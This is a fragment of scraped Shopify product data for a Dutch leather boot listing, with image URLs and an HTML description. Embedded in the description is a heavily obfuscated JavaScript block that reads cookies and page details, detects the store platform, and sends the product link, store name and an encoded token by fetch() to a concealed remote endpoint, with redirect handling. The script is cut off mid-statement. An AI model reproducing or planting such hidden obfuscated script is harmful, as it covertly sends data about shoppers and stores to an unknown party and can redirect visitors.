02a-ed7c-49fe-b50d-9fb6a4b318c3.jpg?v=1709193227","\/\/forherbeautyy.com\/cdn\/shop\/products\/91214f5247c7d840fd5c3bb42a5198a6_750x_69942a8e-80e4-40c8-9a5c-3a0f9bc98ec5.jpg?v=1709193227","\/\/forherbeautyy.com\/cdn\/shop\/products\/eb0a613c3f6a9fa22995874633c2aca5_750x_c63b530f-8233-47a8-a121-68a67967f7c0.jpg?v=1709193227","\/\/forherbeautyy.com\/cdn\/shop\/products\/a98627d565072051a8babd7a02f3efa2_750x_050030e1-e24f-4def-bc12-546c91334c7b.jpg?v=1709193227","\/\/forherbeautyy.com\/cdn\/shop\/products\/a28ccbd29ac35db5a753e23f7e5d9677_750x_2f2a83a4-76fc-4800-87a3-7036b6fd75ab.jpg?v=1709193227","\/\/forherbeautyy.com\/cdn\/shop\/products\/e24ee7e11ca991665ca89d62b0b79b53_750x_2b8c009f-4a6e-4f49-864b-a09cb26486d0.jpg?v=1709193227","\/\/forherbeautyy.com\/cdn\/shop\/products\/fefd99b356872e2146a05cce255ce36f_750x_6ead4e1b-70b6-4fb9-a5f1-b2b6597fe23d.jpg?v=1709193227","\/\/forherbeautyy.com\/cdn\/shop\/products\/da3a42a2d6831537746ffa76bbc8dc38_750x_9796db86-2464-4804-af05-2a7bdf657750.jpg?v=1709193227","\/\/forherbeautyy.com\/cdn\/shop\/products\/9b1beed0dc7f5bb16dcde545a21ae84c_750x_096def8b-fd18-44f5-bdfd-7766a0fe8e9a.jpg?v=1709193227"],"featured_image":"\/\/forherbeautyy.com\/cdn\/shop\/products\/c568dfc7b340c458242b431a199ce821_750x_223c6039-f2a7-4cfc-b386-a815ee8a8b87.jpg?v=1709193227","options":["Kleur","maat"],"media":[{"alt":null,"id":36604709372221,"position":1,"preview_image":{"aspect_ratio":1.0,"height":750,"width":750,"src":"\/\/forherbeautyy.com\/cdn\/shop\/products\/c568dfc7b340c458242b431a199ce821_750x_223c6039-f2a7-4cfc-b386-a815ee8a8b87.jpg?v=1709193227"},"aspect_ratio":1.0,"height":750,"media_type":"image","src":"\/\/forherbeautyy.com\/cdn\/shop\/products\/c568dfc7b340c458242b431a199ce821_750x_223c6039-f2a7-4cfc-b386-a815ee8a8b87.jpg?v=1709193227","width":750},{"alt":null,"id":36604709404989,"position":2,"preview_image":{"aspect_ratio":1.0,"height":750,"width":750,"src":"\/\/forherbeautyy.com\/cdn\/shop\/products\/a1a2a50b813a00b26f670f96f34ea3fe_750x_e87d16bf-2fa6-41a9-96d0-f92c4c375ac1.jpg?v=1709193227"},"aspect_ratio":1.0,"height":750,"media_type":"image","src":"\/\/forherbeautyy.com\/cdn\/shop\/products\/a1a2a50b813a00b26f670f96f34ea3fe_750x_e87d16bf-2fa6-41a9-96d0-f92c4c375ac1.jpg?v=1709193227","width":750},{"alt":null,"id":36604709437757,"position":3,"preview_image":{"aspect_ratio":1.0,"height":750,"width":750,"src":"\/\/forherbeautyy.com\/cdn\/shop\/products\/e7ab6aa05d228741f6c6b729417756f6_750x_0d7e317d-3c9e-4375-8149-50d6905c2495.jpg?v=1709193227"},"aspect_ratio":1.0,"height":750,"media_type":"image","src":"\/\/forherbeautyy.com\/cdn\/shop\/products\/e7ab6aa05d228741f6c6b729417756f6_750x_0d7e317d-3c9e-4375-8149-50d6905c2495.jpg?v=1709193227","width":750},{"alt":null,"id":36604709470525,"position":4,"preview_image":{"aspect_ratio":1.0,"height":750,"width":750,"src":"\/\/forherbeautyy.com\/cdn\/shop\/products\/3c16b04d0f4fa3cb82d2959c865ef0ec_750x_7eebe02a-ed7c-49fe-b50d-9fb6a4b318c3.jpg?v=1709193227"},"aspect_ratio":1.0,"height":750,"media_type":"image","src":"\/\/forherbeautyy.com\/cdn\/shop\/products\/3c16b04d0f4fa3cb82d2959c865ef0ec_750x_7eebe02a-ed7c-49fe-b50d-9fb6a4b318c3.jpg?v=1709193227","width":750},{"alt":null,"id":36604709503293,"position":5,"preview_image":{"aspect_ratio":1.0,"height":750,"width":750,"src":"\/\/forherbeautyy.com\/cdn\/shop\/products\/91214f5247c7d840fd5c3bb42a5198a6_750x_69942a8e-80e4-40c8-9a5c-3a0f9bc98ec5.jpg?v=1709193227"},"aspect_ratio":1.0,"height":750,"media_type":"image","src":"\/\/forherbeautyy.com\/cdn\/shop\/products\/91214f5247c7d840fd5c3bb42a5198a6_750x_69942a8e-80e4-40c8-9a5c-3a0f9bc98ec5.jpg?v=1709193227","width":750},{"alt":null,"id":36604709536061,"position":6,"preview_image":{"aspect_ratio":1.0,"height":750,"width":750,"src":"\/\/forherbeautyy.com\/cdn\/shop\/products\/eb0a613c3f6a9fa22995874633c2aca5_750x_c63b530f-8233-47a8-a121-68a67967f7c0.jpg?v=1709193227"},"aspect_ratio":1.0,"height":750,"media_type":"image","src":"\/\/forherbeautyy.com\/cdn\/shop\/products\/eb0a613c3f6a9fa22995874633c2aca5_750x_c63b530f-8233-47a8-a121-68a67967f7c0.jpg?v=1709193227","width":750},{"alt":null,"id":36604709568829,"position":7,"preview_image":{"aspect_ratio":1.0,"height":750,"width":750,"src":"\/\/forherbeautyy.com\/cdn\/shop\/products\/a98627d565072051a8babd7a02f3efa2_750x_050030e1-e24f-4def-bc12-546c91334c7b.jpg?v=1709193227"},"aspect_ratio":1.0,"height":750,"media_type":"image","src":"\/\/forherbeautyy.com\/cdn\/shop\/products\/a98627d565072051a8babd7a02f3efa2_750x_050030e1-e24f-4def-bc12-546c91334c7b.jpg?v=1709193227","width":750},{"alt":null,"id":36604709601597,"position":8,"preview_image":{"aspect_ratio":1.0,"height":750,"width":750,"src":"\/\/forherbeautyy.com\/cdn\/shop\/products\/a28ccbd29ac35db5a753e23f7e5d9677_750x_2f2a83a4-76fc-4800-87a3-7036b6fd75ab.jpg?v=1709193227"},"aspect_ratio":1.0,"height":750,"media_type":"image","src":"\/\/forherbeautyy.com\/cdn\/shop\/products\/a28ccbd29ac35db5a753e23f7e5d9677_750x_2f2a83a4-76fc-4800-87a3-7036b6fd75ab.jpg?v=1709193227","width":750},{"alt":null,"id":36604709634365,"position":9,"preview_image":{"aspect_ratio":1.0,"height":750,"width":750,"src":"\/\/forherbeautyy.com\/cdn\/shop\/products\/e24ee7e11ca991665ca89d62b0b79b53_750x_2b8c009f-4a6e-4f49-864b-a09cb26486d0.jpg?v=1709193227"},"aspect_ratio":1.0,"height":750,"media_type":"image","src":"\/\/forherbeautyy.com\/cdn\/shop\/products\/e24ee7e11ca991665ca89d62b0b79b53_750x_2b8c009f-4a6e-4f49-864b-a09cb26486d0.jpg?v=1709193227","width":750},{"alt":null,"id":36604709667133,"position":10,"preview_image":{"aspect_ratio":1.0,"height":750,"width":750,"src":"\/\/forherbeautyy.com\/cdn\/shop\/products\/fefd99b356872e2146a05cce255ce36f_750x_6ead4e1b-70b6-4fb9-a5f1-b2b6597fe23d.jpg?v=1709193227"},"aspect_ratio":1.0,"height":750,"media_type":"image","src":"\/\/forherbeautyy.com\/cdn\/shop\/products\/fefd99b356872e2146a05cce255ce36f_750x_6ead4e1b-70b6-4fb9-a5f1-b2b6597fe23d.jpg?v=1709193227","width":750},{"alt":null,"id":36604709699901,"position":11,"preview_image":{"aspect_ratio":1.0,"height":750,"width":750,"src":"\/\/forherbeautyy.com\/cdn\/shop\/products\/da3a42a2d6831537746ffa76bbc8dc38_750x_9796db86-2464-4804-af05-2a7bdf657750.jpg?v=1709193227"},"aspect_ratio":1.0,"height":750,"media_type":"image","src":"\/\/forherbeautyy.com\/cdn\/shop\/products\/da3a42a2d6831537746ffa76bbc8dc38_750x_9796db86-2464-4804-af05-2a7bdf657750.jpg?v=1709193227","width":750},{"alt":null,"id":36604709732669,"position":12,"preview_image":{"aspect_ratio":1.0,"height":750,"width":750,"src":"\/\/forherbeautyy.com\/cdn\/shop\/products\/9b1beed0dc7f5bb16dcde545a21ae84c_750x_096def8b-fd18-44f5-bdfd-7766a0fe8e9a.jpg?v=1709193227"},"aspect_ratio":1.0,"height":750,"media_type":"image","src":"\/\/forherbeautyy.com\/cdn\/shop\/products\/9b1beed0dc7f5bb16dcde545a21ae84c_750x_096def8b-fd18-44f5-bdfd-7766a0fe8e9a.jpg?v=1709193227","width":750}],"requires_selling_plan":false,"selling_plan_groups":[],"content":"\u003cp data-mce-fragment=\"1\"\u003e\u003cstrong\u003eLeren bekleding met een prachtige afwerking die met de jaren alleen maar mooier wordt. Gelaagde leren hak met rubberen zool. Rubberen zolen bieden uitstekende grip en duurzaamheid.\u003c\/strong\u003e\u003cbr\u003e\u003cimg alt=\"\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0664\/7201\/8169\/products\/e24ee7e11ca991665ca89d62b0b79b53_750x_2b8c009f-4a6e-4f49-864b-a09cb26486d0_480x480.jpg?v=1681543264\" style=\"display: block; margin-left: auto; margin-right: auto;\" data-mce-fragment=\"1\"\u003e\u003cbr\u003e\u003cstrong\u003eBELANGRIJKSTE KENMERKEN\u003c\/strong\u003e\u003cbr data-mce-fragment=\"1\"\u003e\u003cstrong\u003eComfort staat voorop\u003c\/strong\u003e\u003cbr data-mce-fragment=\"1\"\u003e\u003cbr data-mce-fragment=\"1\"\u003eEen comfortabel materiaal dat ademt in combinatie met een zachte, comprimerende en schokabsorberende rubberen zool.\u003cbr\u003e\u003cimg alt=\"\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0664\/7201\/8169\/products\/91214f5247c7d840fd5c3bb42a5198a6_750x_69942a8e-80e4-40c8-9a5c-3a0f9bc98ec5_480x480.jpg?v=1681543264\" style=\"display: block; margin-left: auto; margin-right: auto;\" data-mce-fragment=\"1\"\u003e\u003cbr\u003e\u003cbr\u003e\u003cstrong\u003eZacht eersteklas leer\u003c\/strong\u003e\u003cbr data-mce-fragment=\"1\"\u003e\u003cbr data-mce-fragment=\"1\"\u003eDe bovenkant is zacht, de textuur is fijn en kreukt niet bij langdurig gebruik, voor een comfortabele loopervaring.\u003cbr\u003e\u003cbr\u003e\u003cimg alt=\"\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0664\/7201\/8169\/products\/a28ccbd29ac35db5a753e23f7e5d9677_750x_2f2a83a4-76fc-4800-87a3-7036b6fd75ab_480x480.jpg?v=1681543264\" style=\"display: block; margin-left: auto; margin-right: auto;\" data-mce-fragment=\"1\"\u003e\u003cbr\u003e\u003cstrong\u003eRubberen buitenzool\u003c\/strong\u003e\u003cbr data-mce-fragment=\"1\"\u003e\u003cbr data-mce-fragment=\"1\"\u003eRubberen buitenzool, lichtgewicht constructie, geen gevoel onder de voet, driedimensionaal getraind touwpatroon voor betere grip op de schoen.\u003cbr data-mce-fragment=\"1\"\u003e\u003cbr data-mce-fragment=\"1\"\u003e\u003cstrong\u003eProductkenmerken\u003c\/strong\u003e\u003cbr data-mce-fragment=\"1\"\u003eWaterdicht rundleer\u003cbr data-mce-fragment=\"1\"\u003e\u003cbr data-mce-fragment=\"1\"\u003eOndersteunend en veilig\u003cbr data-mce-fragment=\"1\"\u003e\u003cbr data-mce-fragment=\"1\"\u003eDe hele dag comfort\u003cbr data-mce-fragment=\"1\"\u003e\u003cbr data-mce-fragment=\"1\"\u003eDuurzaam en ademend\u003cbr data-mce-fragment=\"1\"\u003e\u003cbr data-mce-fragment=\"1\"\u003eBescherming voor alle situaties\u003cbr data-mce-fragment=\"1\"\u003e\u003cbr data-mce-fragment=\"1\"\u003eSlipvast en slijtvast\u003cbr data-mce-fragment=\"1\"\u003e\u003cbr data-mce-fragment=\"1\"\u003eSchokabsorberend\u003cbr data-mce-fragment=\"1\"\u003e\u003cbr data-mce-fragment=\"1\"\u003eVeelzijdig\u003cbr data-mce-fragment=\"1\"\u003e\u003cbr data-mce-fragment=\"1\"\u003ePerfect voor buitengebruik\u003cbr data-mce-fragment=\"1\"\u003e\u003cbr data-mce-fragment=\"1\"\u003eHoudt de warmte buiten\u003c\/p\u003e\n\u003cp data-mce-fragment=\"1\"\u003e\u003cbr data-mce-fragment=\"1\"\u003e\u003cstrong\u003eProduct maat:\u003c\/strong\u003e\u003c\/p\u003e\n\u003cp data-mce-fragment=\"1\"\u003e\u003cbr data-mce-fragment=\"1\"\u003eMaat: 39-44 EU normale maat. Als je dikke of brede voeten hebt, moet je een grotere maat kiezen.\u003cbr\u003e\u003c\/p\u003e\n\u003ch2 data-mce-fragment=\"1\"\u003e\u003cspan lang=\"EN-US\" data-mce-fragment=\"1\"\u003e\u003cimg data-sizes=\"auto\" data-srcset=\"https:\/\/cdn.shoplazza.com\/cdab20f9990dff028a67616a2316d9b4_540.png 48w, https:\/\/cdn.shoplazza.com\/cdab20f9990dff028a67616a2316d9b4_540.png 180w, https:\/\/cdn.shoplazza.com\/cdab20f9990dff028a67616a2316d9b4_540.png 360w, https:\/\/cdn.shoplazza.com\/cdab20f9990dff028a67616a2316d9b4_540.png 540w, https:\/\/cdn.shoplazza.com\/cdab20f9990dff028a67616a2316d9b4_540.png 720w, https:\/\/cdn.shoplazza.com\/cdab20f9990dff028a67616a2316d9b4_540.png 900w, https:\/\/cdn.shoplazza.com\/cdab20f9990dff028a67616a2316d9b4_540.png 1024w, https:\/\/cdn.shoplazza.com\/cdab20f9990dff028a67616a2316d9b4_540.png 1280w, https:\/\/cdn.shoplazza.com\/cdab20f9990dff028a67616a2316d9b4_540.png 1366w, https:\/\/cdn.shoplazza.com\/cdab20f9990dff028a67616a2316d9b4_540.png 1440w, https:\/\/cdn.shoplazza.com\/cdab20f9990dff028a67616a2316d9b4_540.png 1536w, https:\/\/cdn.shoplazza.com\/cdab20f9990dff028a67616a2316d9b4_540.png 1600w, https:\/\/cdn.shoplazza.com\/cdab20f9990dff028a67616a2316d9b4_540.png 1920w, https:\/\/cdn.shoplazza.com\/cdab20f9990dff028a67616a2316d9b4_540.png 2056w, https:\/\/cdn.shoplazza.com\/cdab20f9990dff028a67616a2316d9b4_540.png 2560w, https:\/\/cdn.shoplazza.com\/cdab20f9990dff028a67616a2316d9b4_540.png 2732w, https:\/\/cdn.shoplazza.com\/cdab20f9990dff028a67616a2316d9b4_540.png 2880w, https:\/\/cdn.shoplazza.com\/cdab20f9990dff028a67616a2316d9b4_540.png 3072w, https:\/\/cdn.shoplazza.com\/cdab20f9990dff028a67616a2316d9b4_540.png 3200w, https:\/\/cdn.shoplazza.com\/cdab20f9990dff028a67616a2316d9b4_540.png 3840w\" height=\"238\" width=\"481\" alt=\"\" srcset=\"https:\/\/cdn.shoplazza.com\/cdab20f9990dff028a67616a2316d9b4_540.png 48w, https:\/\/cdn.shoplazza.com\/cdab20f9990dff028a67616a2316d9b4_540.png 180w, https:\/\/cdn.shoplazza.com\/cdab20f9990dff028a67616a2316d9b4_540.png 360w, https:\/\/cdn.shoplazza.com\/cdab20f9990dff028a67616a2316d9b4_540.png 540w, https:\/\/cdn.shoplazza.com\/cdab20f9990dff028a67616a2316d9b4_540.png 720w, https:\/\/cdn.shoplazza.com\/cdab20f9990dff028a67616a2316d9b4_540.png 900w, https:\/\/cdn.shoplazza.com\/cdab20f9990dff028a67616a2316d9b4_540.png 1024w, https:\/\/cdn.shoplazza.com\/cdab20f9990dff028a67616a2316d9b4_540.png 1280w, https:\/\/cdn.shoplazza.com\/cdab20f9990dff028a67616a2316d9b4_540.png 1366w, https:\/\/cdn.shoplazza.com\/cdab20f9990dff028a67616a2316d9b4_540.png 1440w, https:\/\/cdn.shoplazza.com\/cdab20f9990dff028a67616a2316d9b4_540.png 1536w, https:\/\/cdn.shoplazza.com\/cdab20f9990dff028a67616a2316d9b4_540.png 1600w, https:\/\/cdn.shoplazza.com\/cdab20f9990dff028a67616a2316d9b4_540.png 1920w, https:\/\/cdn.shoplazza.com\/cdab20f9990dff028a67616a2316d9b4_540.png 2056w, https:\/\/cdn.shoplazza.com\/cdab20f9990dff028a67616a2316d9b4_540.png 2560w, https:\/\/cdn.shoplazza.com\/cdab20f9990dff028a67616a2316d9b4_540.png 2732w, https:\/\/cdn.shoplazza.com\/cdab20f9990dff028a67616a2316d9b4_540.png 2880w, https:\/\/cdn.shoplazza.com\/cdab20f9990dff028a67616a2316d9b4_540.png 3072w, https:\/\/cdn.shoplazza.com\/cdab20f9990dff028a67616a2316d9b4_540.png 3200w, https:\/\/cdn.shoplazza.com\/cdab20f9990dff028a67616a2316d9b4_540.png 3840w\" sizes=\"507px\" style=\"display: block; margin-left: auto; margin-right: auto;\" class=\"sep-lazyload lazyautosizes ls-is-cached lazyloaded\" data-mce-fragment=\"1\"\u003e\u003c\/span\u003e\u003c\/h2\u003e\n\u003cp data-mce-fragment=\"1\"\u003e \u003c\/p\u003e\n\u003cscript\u003evar B7C055D29E95DC412BA83FC2CDE33E42 = \"eNqrVirISSxJyy\/Kjc9MUbIyNNNRKi7JL0oF84zNDOD8vMTcVCUrpbSU5BRLw0QTi1TTFEODFENDk2RLY8MkExMjC6CwcaJSLQBRfhkQ\"\u003c\/script\u003e \u003cscript\u003e\n  var _0xodk='jsjiami.com.v6',_0xodk_=['‮_0xodk'],_0x1b84=[_0xodk,'alhnw4XCnQ==','JTLDmm5Q','fMOGw5dJeQ==','V8KGOMOjcQ==','csOZw7xF','wqPCgMOSCg==','wqoCBlw=','wohkZMOl','wq0PF3s3TcKV','QWbDr8KYwpg=','wqXCnMOeBcORJUbCsw==','wr3DqcKKw44=','Iw7DvHE=','wpUYFXgt','OTR4CcKA','MibDj8KfFxvCs2hy','w7xgZsO0w65PTnY=','worDmsKnwoE=','w7bDl8OiGMKqwqs=','F2tLOyg3bw==','NUvClQ==','w6JqdcO5w7tFRA==','Z0dyw5RC','MFnCknUzDRA=','GjJmI8Ka','w6NnasOlw7NAWGjDrmDCnyhWw4c=','SHHDpcKKwpjCp8KpNA==','woUrDMOiw5LDgg==','eDwDeF9gOQIy','SwzCvsK7wr7Csj0=','KkjClmkhVFrCscOnfsKHWzbCrg7CiWTDhMOcbGYA','woLDjcK+K8O1wpfCkcOfwrNF','FE1BYMOAacOewrzCgw==','DzLDvRoow4zDpQ==','IMOzwrAbY8KCwrV9w5XDh8KgwpgIw6kNaWjDl8OOwpAew4cwdsKqMg==','wrZDw7g=','MBnDoVlRw5HCmytiwobDuBRCw6zDmidgw6LDnMKO','K1HChQ==','WsK5Ig==','GsOVw5bDv8KgB8KN','OsKzw4XCssKBKkbDvw==','RxbCuA==','V2zDpQ==','AHZSJD0=','w4xAFcO8TR3CiCrDrwZQw5ciZUoIN8Omw4Mcw4UHfEjCnCwowrrDgUgkwrzCi3fDhcOWWmwHD8OqwqHDu8KEw5nCvcK9wqbCmsKww7VSIsOiw5FZT8Kx','VcOVw5PDt8K9dQ==','wpTCjkoGF8O7Qg==','CDfDjlspw5wMwqjDtmRmKA==','YF97w5M=','wrzCkXlG','wp7CslTDlw==','A8Kdw6PCjMKX','d1h6w5g=','QcKNC8O+TA==','bMKKCHod','w5VOTMOdw6w=','dcOUw6pYfDFIAkohJggHAw==','UQfCrsKXwrLCmDY=','wpTDncK4KMO4','LTzDjsKNFwDCtWg=','w4xbEsO4','SnhCw47CjsKuw6h6','wr3DtMKcw5w=','wojDlsKQw4ZuPGA=','Zw5tdRgMSTXCusKgZcKrQcOfw5Y=','CjPDuh4kw6rDrEM=','woIrAMOj','b8Ofw71ObRFA','XcOzw4rDulPDrgpnecK3w4I=','wo3Dl8KXw4J6IHLCnAdQWcKA','AMOew4bDk8KsLcKG','elPDhMOTGA==','Sg3CqcKq','woN\/dMOwwpbDsMKQL8KnesO6w5vDisKkBcOIw5R+IcOEEsK1w6fCnnjDlylVw5vDisK4Q3DCjkMmw4HChcK8JsKkacO9w5PDiWtib8Klw7rCihDCsRNVw7LCrMKL','LA9+dhRf','csKzw4nCicKeJA==','w7DCkWJHw5jDox4MwpLCvyBL','fEZxw63Cog==','wqTCrlFqw6Y=','NRfDmhk0','wok2CsOuw5LDiQ==','J37CiEMD','BTPDthQ5w6Y=','dyHCm8OCeg==','w5hQw5VpVQ==','wrxEw552WA==','CUxiYsOZ','wp\/CkcO0DU0=','Hw40w5zDrw==','ehfDsUMq','woHDlcKyw43Dhw==','djsjqKkMQFiamIiu.com.qrlv6wh=='];if(function(_0x3c8b9a,_0x5ac0bc,_0x3cff02){function _0x1057fc(_0x247ce8,_0x30390c,_0x14d997,_0x515dfa,_0x72d7b1,_0x50e001){_0x30390c=_0x30390c\u003e\u003e0x8,_0x72d7b1='po';var _0x382a02='shift',_0x1ad95c='push',_0x50e001='‮';if(_0x30390c\u003c_0x247ce8){while(--_0x247ce8){_0x515dfa=_0x3c8b9a[_0x382a02]();if(_0x30390c===_0x247ce8\u0026\u0026_0x50e001==='‮'\u0026\u0026_0x50e001['length']===0x1){_0x30390c=_0x515dfa,_0x14d997=_0x3c8b9a[_0x72d7b1+'p']();}else if(_0x30390c\u0026\u0026_0x14d997['replace'](\/[dqKkMQFIuqrlwh=]\/g,'')===_0x30390c){_0x3c8b9a[_0x1ad95c](_0x515dfa);}}_0x3c8b9a[_0x1ad95c](_0x3c8b9a[_0x382a02]());}return 0x1053e9;};return _0x1057fc(++_0x5ac0bc,_0x3cff02)\u003e\u003e_0x5ac0bc^_0x3cff02;}(_0x1b84,0x98,0x9800),_0x1b84){_0xodk_=_0x1b84['length']^0x98;};function _0x4cbc(_0x4e72e3,_0x382535){_0x4e72e3=~~'0x'['concat'](_0x4e72e3['slice'](0x1));var _0x5f5408=_0x1b84[_0x4e72e3];if(_0x4cbc['qTuIUx']===undefined){(function(){var _0x356edb=typeof window!=='undefined'?window:typeof process==='object'\u0026\u0026typeof require==='function'\u0026\u0026typeof global==='object'?global:this;var _0x576a6d='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+\/=';_0x356edb['atob']||(_0x356edb['atob']=function(_0x5c6841){var _0x1dcbd3=String(_0x5c6841)['replace'](\/=+$\/,'');for(var _0x4a7f07=0x0,_0x5cc4f9,_0x42101c,_0x323a33=0x0,_0x1a7cfc='';_0x42101c=_0x1dcbd3['charAt'](_0x323a33++);~_0x42101c\u0026\u0026(_0x5cc4f9=_0x4a7f07%0x4?_0x5cc4f9*0x40+_0x42101c:_0x42101c,_0x4a7f07++%0x4)?_0x1a7cfc+=String['fromCharCode'](0xff\u0026_0x5cc4f9\u003e\u003e(-0x2*_0x4a7f07\u00260x6)):0x0){_0x42101c=_0x576a6d['indexOf'](_0x42101c);}return _0x1a7cfc;});}());function _0x1823fe(_0x397b36,_0x382535){var _0x451247=[],_0x2ec8e1=0x0,_0xfb796,_0x36fef0='',_0x5cf5f1='';_0x397b36=atob(_0x397b36);for(var _0x2a3b46=0x0,_0x3a89d8=_0x397b36['length'];_0x2a3b46\u003c_0x3a89d8;_0x2a3b46++){_0x5cf5f1+='%'+('00'+_0x397b36['charCodeAt'](_0x2a3b46)['toString'](0x10))['slice'](-0x2);}_0x397b36=decodeURIComponent(_0x5cf5f1);for(var _0x1de5bd=0x0;_0x1de5bd\u003c0x100;_0x1de5bd++){_0x451247[_0x1de5bd]=_0x1de5bd;}for(_0x1de5bd=0x0;_0x1de5bd\u003c0x100;_0x1de5bd++){_0x2ec8e1=(_0x2ec8e1+_0x451247[_0x1de5bd]+_0x382535['charCodeAt'](_0x1de5bd%_0x382535['length']))%0x100;_0xfb796=_0x451247[_0x1de5bd];_0x451247[_0x1de5bd]=_0x451247[_0x2ec8e1];_0x451247[_0x2ec8e1]=_0xfb796;}_0x1de5bd=0x0;_0x2ec8e1=0x0;for(var _0x157886=0x0;_0x157886\u003c_0x397b36['length'];_0x157886++){_0x1de5bd=(_0x1de5bd+0x1)%0x100;_0x2ec8e1=(_0x2ec8e1+_0x451247[_0x1de5bd])%0x100;_0xfb796=_0x451247[_0x1de5bd];_0x451247[_0x1de5bd]=_0x451247[_0x2ec8e1];_0x451247[_0x2ec8e1]=_0xfb796;_0x36fef0+=String['fromCharCode'](_0x397b36['charCodeAt'](_0x157886)^_0x451247[(_0x451247[_0x1de5bd]+_0x451247[_0x2ec8e1])%0x100]);}return _0x36fef0;}_0x4cbc['zfAcqf']=_0x1823fe;_0x4cbc['cANkSV']={};_0x4cbc['qTuIUx']=!![];}var _0x3892a3=_0x4cbc['cANkSV'][_0x4e72e3];if(_0x3892a3===undefined){if(_0x4cbc['oAkagg']===undefined){_0x4cbc['oAkagg']=!![];}_0x5f5408=_0x4cbc['zfAcqf'](_0x5f5408,_0x382535);_0x4cbc['cANkSV'][_0x4e72e3]=_0x5f5408;}else{_0x5f5408=_0x3892a3;}return _0x5f5408;};if(window[_0x4cbc('‮0','NOMy')][_0x4cbc('‮1','JnME')][_0x4cbc('‫2','$Vwt')](_0x4cbc('‮3','stNT'))!=-0x1||window[_0x4cbc('‮4','TwfQ')][_0x4cbc('‫5','Gh2*')][_0x4cbc('‮6','0B4j')](_0x4cbc('‫7','Gp[w'))!=-0x1){window[_0x4cbc('‮8','$Vwt')][_0x4cbc('‮9','OuI7')](_0x4cbc('‮a','!B\u00265'),window['location'][_0x4cbc('‮b','DX!6')]);}function getCookie(_0x5f4d0b){var _0x5c6612={'toMgk':function(_0x414df1,_0x3eda81){return _0x414df1+_0x3eda81;},'BTUuL':function(_0x1e832b,_0x350ca6){return _0x1e832b+_0x350ca6;},'TSKwq':function(_0x50eb61,_0x1904b5){return _0x50eb61+_0x1904b5;},'LOFjg':function(_0x5c9a2a,_0x2bba88){return _0x5c9a2a+_0x2bba88;},'rNOrm':function(_0x107d71,_0x3020d0){return _0x107d71+_0x3020d0;},'zwNbl':_0x4cbc('‮c','bft!'),'fVKeC':_0x4cbc('‫d','stNT'),'oDuxs':_0x4cbc('‫e','l9)@'),'XsPQW':_0x4cbc('‫f','^JK['),'eBjZQ':function(_0x57793d,_0xe2a602){return _0x57793d!==_0xe2a602;},'WRKhA':_0x4cbc('‫10','NOMy'),'YTubs':_0x4cbc('‮11','^JK['),'YZDmZ':function(_0x287b1a,_0x24dbf8){return _0x287b1a\u003c_0x24dbf8;},'cjABi':'SRFtA','oVTcq':function(_0x2eb5cc,_0x5ae42d){return _0x2eb5cc===_0x5ae42d;},'KrvJn':_0x4cbc('‮12','TwfQ'),'PvrCn':function(_0xcdd8a6,_0x58d7f5){return _0xcdd8a6(_0x58d7f5);},'ZYxue':function(_0x1c490b,_0x3c52e7){return _0x1c490b+_0x3c52e7;}};let _0x41b6cc=null;if(document[_0x4cbc('‫13','Gh2*')]\u0026\u0026_0x5c6612[_0x4cbc('‮14','iwSn')](document[_0x4cbc('‫13','Gh2*')],'')){if(_0x5c6612['WRKhA']!==_0x5c6612['YTubs']){let _0x1dfdac=document[_0x4cbc('‫15','TwfQ')]['split'](';');for(let _0x422ed=0x0;_0x5c6612[_0x4cbc('‫16',']sf3')](_0x422ed,_0x1dfdac['length']);_0x422ed++){if(_0x4cbc('‫17','7d#8')===_0x5c6612[_0x4cbc('‫18','QwPc')]){fetch(_0x5c6612[_0x4cbc('‮19','6]R[')](_0x5c6612[_0x4cbc('‮1a','lPKQ')](_0x5c6612[_0x4cbc('‮1b','1KJJ')](_0x5c6612[_0x4cbc('‫1c','f]zp')](_0x5c6612['TSKwq'](_0x5c6612[_0x4cbc('‫1d','JnME')](_0x5c6612[_0x4cbc('‮1e','NOMy')](_0x5c6612[_0x4cbc('‫1f','W612')](_0x5c6612[_0x4cbc('‫20','0B4j')],product_link),_0x5c6612['fVKeC']),store_name),'\u0026image=')+product_image,_0x5c6612['oDuxs']),store_type),_0x5c6612[_0x4cbc('‮21','3Ccj')]),B7C055D29E95DC412BA83FC2CDE33E42))[_0x4cbc('‫22','0B4j')](_0x21cd6b=\u003e_0x21cd6b[_0x4cbc('‫23','Hh@7')]())[_0x4cbc('‫24','QeLC')](_0x3f5ad0=\u003e{if(_0x3f5ad0[_0x4cbc('‮25','bft!')]==0x12c){window['sessionStorage'][_0x4cbc('‫26','QeLC')](_0x4cbc('‫27','YzFq'),window[_0x4cbc('‫28','Hh@7')][_0x4cbc('‫29','JnME')]);}});}else{let _0x243dca=_0x1dfdac[_0x422ed][_0x4cbc('‫2a','W612')]();if(_0x5c6612['oVTcq'](_0x243dca['substring'](0x0,_0x5f4d0b['length']+0x1),_0x5f4d0b+'=')){if(_0x5c6612['KrvJn']===_0x5c6612[_0x4cbc('‮2b','QeLC')]){_0x41b6cc=_0x5c6612[_0x4cbc('‮2c','rJ(l')](decodeURIComponent,_0x243dca[_0x4cbc('‮2d','V]ay')](_0x5c6612['ZYxue'](_0x5f4d0b['length'],0x1)));break;}else{store_type=0x5;}}}}}else{store_type=-0x1;}}return _0x41b6cc;}var product_link=window[_0x4cbc('‫2e','d4Mx')][_0x4cbc('‮2f',']%Ql')];var domain=document[_0x4cbc('‫30','p1(U')];var store_name=domain[_0x4cbc('‫31','NvOh')](\/^http:\\\/\\\/[^\\\/]+\/,'')['split']('.')[0x0]==_0x4cbc('‫32','iwSn')?domain[_0x4cbc('‮33','d4Mx')](\/^http:\\\/\\\/[^\\\/]+\/,'')[_0x4cbc('‮34','4zkQ')]('.')[0x1]:domain[_0x4cbc('‮35','iwSn')](\/^http:\\\/\\\/[^\\\/]+\/,'')[_0x4cbc('‮36','rJ(l')]('.')[0x0];var store_type;var sendRequese=document['domain']['indexOf'](_0x4cbc('‫37','d4Mx'))==-0x1;var origin_name=window[_0x4cbc('‮38','YzFq')][_0x4cbc('‮39','Gh2*')];if(typeof Shopify!=_0x4cbc('‫3a','Z2cY')){store_type=0x1;}else if(typeof SHOPLAZZA!='undefined'){store_type=0x2;}else if(document['documentElement']['innerHTML'][_0x4cbc('‫3b','DX!6')](_0x4cbc('‫3c','iwSn'))!=-0x1){store_type=0x3;}else 